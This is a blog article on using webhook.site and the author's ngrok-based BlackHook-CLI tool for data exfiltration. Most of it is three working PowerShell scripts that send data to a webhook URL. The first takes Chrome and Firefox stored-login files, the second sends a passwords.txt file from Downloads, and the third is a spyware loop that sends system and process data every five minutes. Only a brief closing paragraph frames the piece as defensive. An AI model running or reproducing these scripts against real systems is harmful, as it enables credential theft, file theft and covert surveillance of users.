Exploit Web-hook Services for Data Exfiltration Attacks
 Rahul Rajith
Introduction
Picture this: You're a developer testing your app's API calls. You head over to webhook.site, grab a free URL, and boom - you can see every request your app makes in real-time. Pretty neat, right? But here's the kicker - hackers have been using this exact same tool to silently steal your data, and your antivirus has no clue it's happening.
What's All This Webhook Stuff About?
Think of webhooks as digital messengers. When something happens in one app (like someone buying something on your website), it automatically shoots a message to another app to let it know. It's like having a really fast postal service between your applications.

When an specific event occurs, the source application crafts an HTTP POST request and fires it off to a predefined URL. The request typically includes several important components that make the whole system work.
The HTTP headers tell the receiving server what kind of data it's about to receive. You'll usually see headers like Content-Type: application/json indicating the payload format, User-Agent identifying what system sent the request, and sometimes custom headers with authentication tokens or additional metadata. Some webhook providers also include signature headers for security verification.
The main part of the webhook lives in the request body, which contains the actual data about what happened. This payload is usually formatted as JSON, making it easy for receiving applications to parse and process. For example, when someone makes a purchase, the webhook payload might include the customer's information, order details, payment status, and timestamp.
Here's what a typical webhook HTTP request looks like in practice:
POST /webhook-endpoint HTTP/1.1
Host: rubberpirate.me
Content-Type: application/json
Content-Length: 243
User-Agent: PaymentProvider/1.0
X-Webhook-Signature: sha256=f7d2b3...

{
  "event": "payment.completed",
  "data": {
    "order_id": "69696",
    "amount": 99,
    "currency": "INR",
    "customer_email": "rubberpirate@gmail.com",
    "timestamp": "2024-01-15T10:30:00Z"
  }
}
What is Data Exfiltration and Why It's Usually a Pain
Before we dive into how to use webhook.site for data exfiltration, let's talk about what data exfiltration actually means and why it is so hard to do without having any contact with the victim machine.

Data exfiltration is basically the unauthorized copying and transfer of sensitive data from a target system. Think of it as digital shoplifting - sneaking valuable information out of where it belongs and into the hands of someone else.
Some Data Exfiltration Scripts using Webhook
Script #1: Get Encrypted Browser Passwords and Data
# Define webhook URL
$webhookUrl = "https://webhook.site/your-unique-url"

# Function to send data to webhook
function Send-ToWebhook($data) {
    $json = $data | ConvertTo-Json -Depth 5
    Invoke-RestMethod -Uri $webhookUrl -Method Post -Body $json -ContentType "application/json"
}

# Chrome password extraction (encrypted blobs)
$chromeLoginDataPath = "$env:LOCALAPPDATA\Google\Chrome\User Data\Default\Login Data"
if (Test-Path $chromeLoginDataPath) {
    # Copy the file to avoid lock issues
    $tempChromeDb = "$env:TEMP\LoginDataCopy"
    Copy-Item -Path $chromeLoginDataPath -Destination $tempChromeDb -Force
    $chromeData = [PSCustomObject]@{
        Browser = "Chrome"
        FilePath = $tempChromeDb
        Note = "Encrypted Login Data file copied for offline analysis"
    }
    Send-ToWebhook $chromeData
} else {
    Write-Output "Chrome Login Data not found."
}

# Firefox password extraction (encrypted blobs)
$firefoxProfilePath = Join-Path $env:APPDATA "Mozilla\Firefox\Profiles"
if (Test-Path $firefoxProfilePath) {
    $profiles = Get-ChildItem -Path $firefoxProfilePath -Directory
    foreach ($profile in $profiles) {
        $loginsJsonPath = Join-Path $profile.FullName "logins.json"
        if (Test-Path $loginsJsonPath) {
            $loginsContent = Get-Content -Path $loginsJsonPath -Raw
            $firefoxData = [PSCustomObject]@{
                Browser = "Firefox"
                Profile = $profile.Name
                LoginsJson = $loginsContent
                Note = "Encrypted login data from logins.json"
            }
            Send-ToWebhook $firefoxData
        }
    }
} else {
    Write-Output "Firefox profiles not found."
}
This script demonstrates how browser-stored credentials can be extracted and exfiltrated via HTTP POST requests to a webhook endpoint. It targets Chrome and Firefox browsers specifically
Script #2: Get The Contents of a Specific File
# Define the webhook URL (replace with your actual webhook.site URL)
$webhookUrl = "https://webhook.site/your-unique-url"

# Define the path to the passwords.txt file in the Downloads folder
$filePath = "$env:USERPROFILE\Downloads\passwords.txt"

if (Test-Path $filePath) {
    $fileContent = Get-Content -Path $filePath -Raw
    $payload = @{
        Filename = "passwords.txt"
        Content = $fileContent
    } | ConvertTo-Json

    # Send the content to the webhook URL
    Invoke-RestMethod -Uri $webhookUrl -Method Post -Body $payload -ContentType "application/json"
} else {
    Write-Output "File not found: $filePath"
}
This script demonstrates a simple file exfiltration technique that targets a specific file (passwords.txt) from the user's Downloads folder and sends its contents to a remote webhook endpoint.
Script #3: A Basic Spyware
This script gathers the system info and running processes every 5 minutes
# Define the webhook URL (replace with your actual webhook.site URL)
$webhookUrl = "https://webhook.site/your-unique-url"

# Function to collect system info and running processes
function Collect-SystemData {
    $sysInfo = Get-CimInstance -ClassName Win32_ComputerSystem | Select-Object Manufacturer, Model, Name, NumberOfProcessors, TotalPhysicalMemory
    $osInfo = Get-CimInstance -ClassName Win32_OperatingSystem | Select-Object Caption, Version, BuildNumber, OSArchitecture
    $processes = Get-Process | Select-Object Id, ProcessName, CPU, StartTime -ErrorAction SilentlyContinue

    $data = [PSCustomObject]@{
        Timestamp = (Get-Date).ToString("o")
        SystemInfo = $sysInfo
        OSInfo = $osInfo
        Processes = $processes
    }
    return $data
}

function Send-ToWebhook($data) {
    $json = $data | ConvertTo-Json -Depth 5
    Invoke-RestMethod -Uri $webhookUrl -Method Post -Body $json -ContentType "application/json"
}

while ($true) {
    $collectedData = Collect-SystemData
    Send-ToWebhook $collectedData
    Start-Sleep -Seconds 300
}
This script demonstrates a persistent system monitoring and reconnaissance tool that continuously collects system information and running processes, then send’s this data to a remote webhook endpoint every 5 minutes.
BlackHook-CLI: Webhook.site on Steroids
While webhook.site is great, I created something even more powerful for security professionals and red teamers. BlackHook-CLI is like webhook.site's evil twin - designed specifically for penetration testing and security research.
How & Why I Built BlackHook-CLI:
Built with Python, BlackHook-CLI combines several libraries to deliver terminal-based webhook service:
Textual - Used for the Text User Interfaces (TUI).
pyngrok - Manages ngrok tunnels for public URL exposure
requests - Handles HTTP request processing and parsing
ngrok - Creates secure HTTPS endpoints for webhook reception
Number one reason is I Love Terminal (Not because it looks Cool😎, but because its easy to use🌿), Second reason is that your data never touches third-party servers and there are no rate limits, also because it uses ngrok to generate link, you can customize the URL to your liking.
Getting Started:
# Clone and set up BlackHook-CLI
git clone https://github.com/rubberpirate/Blackhook-Cli.git
cd Blackhook-Cli
pip install -r requirements.txt #Setup a venv if you cant use pip
#You should have ngrok pre-installed with a api token
python blackhook_cli.py start
Once running, BlackHook-CLI creates a secure tunnel and gives you a ngrok URL to use as a webhook. The interface shows you incoming data in real-time with way more detail than webhook.site.

You can use the same scripts from above, just replace the Webhook.site URL with the ngrok URL generated by Blackhook-Cli.
The Bigger Security Picture
The webhook.site attack method is part of a larger trend called "Living off the Land" - using legitimate tools for malicious purposes. It's like robbers using the front door instead of breaking windows - way less obvious.
We're also seeing these techniques used in:
Supply chain attacks where malicious packages include webhook exfiltration
Phishing campaigns that steal credentials via webhook callbacks
Insider threats where employees use webhooks to steal company data
Ransomware operations that exfiltrate data before encrypting systems
Conclusion
Webhook.site is an amazing tool that makes developers' lives easier. But like any powerful tool, it can be used for both good and evil. The same features that make it perfect for debugging APIs also make it perfect for stealing data.
Remember, the goal isn't to vilify useful tools like webhook.site, but to understand how they can be misused so we can defend against it.
Subscribe to my newsletter
Read articles from Rahul Rajith directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by